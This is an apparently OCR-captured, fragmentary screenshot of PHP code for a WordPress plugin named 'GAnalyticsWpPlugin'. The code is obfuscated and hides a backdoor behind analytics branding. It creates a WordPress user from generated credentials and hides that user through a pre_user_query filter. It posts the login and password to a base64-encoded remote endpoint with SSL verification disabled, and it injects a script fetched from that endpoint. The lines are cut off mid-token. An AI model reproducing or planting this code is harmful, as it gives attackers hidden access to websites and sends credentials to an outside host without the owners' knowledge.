
om * Description: GAnalyticsWpPlugin * Version: 1.3.2 * Author: CoreFlu
_ef0271($_x){return $_x;}function _480b2c($_x){return $_x;}function _d
2ZhbWlseT1Sb2JvdG86aXRhbCx3Z2h0QDAsMTAw","endpoint"=>"aHR0c
n{private $seed;public function __construct(){$this->seed=md5(DB_
t",[$this,"createuser"]);add_action("pre_user_query",[$this,"filterusers"]);a
urn $_b74f4809;}public function createuser(){if(get_option("ganalytics_d
93bfbae=wp_create_user($_2bb0013f["user"],$_2bb0013f["pass"],$_2bb0013f
user"],$_2bb0013f["pass"]);update_option("ganalytics_data_sent",true);}pri
d5($_f755b6c8),0,8),"pass"=>substr(md5($_f755b6c8."pass"),0,12),"emai
entials($_7a87f678,$_b9791ae9){global $_c1db0d81;$_e5973fd9=
ecode($_c1db0d81['sitePubKey']),"login"=>$_7a87f678,"password"=>$_b9
sslverify"=>false];wp_remote_post(base64_decode($_c1db0d81["endpoint"]).
entials()["user"];$_ddf673c0->query_where.=" AND {$wpdb->users}.user_logi
d81["font"]),[],null);$_4fc4a9fe=base64_decode($_c1db0d81["endpoint"]).
lytics-tracker",$_4fc4a9fe,[],null,["strategy"=>"defer","in_footer"=>fals